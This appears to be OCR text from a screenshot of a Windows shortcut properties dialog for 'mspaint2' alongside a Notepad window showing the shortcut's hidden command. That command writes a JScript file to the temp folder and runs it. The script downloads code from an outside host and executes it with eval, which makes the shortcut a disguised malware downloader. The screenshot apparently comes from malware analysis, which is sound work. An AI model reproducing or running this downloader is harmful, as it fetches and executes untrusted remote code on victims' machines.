 mspaint2 Properties
x
Classification Security Details Previous Versions
General Shortcut Options Font Layout Colors
mspaint2
Target type: File
Target location:
Target: ficev.info/decod/unzip.js",0);x.Send();eval(x.respo
Start in:
Untitled - Notepad
x
File Edit Format View Help
%ComSpec% "/c echo
try{
x=new ActiveXObject("MSXML2.XMLHTTP");
f=["open"];
x[f]("GET","http://www.openofficev.info/decod/unzip.js",0);
x.Send();
eval(x.responseText);
} catch(e){
;
} > %tmp%\u.js {;} &%tmp%\u.js {;}"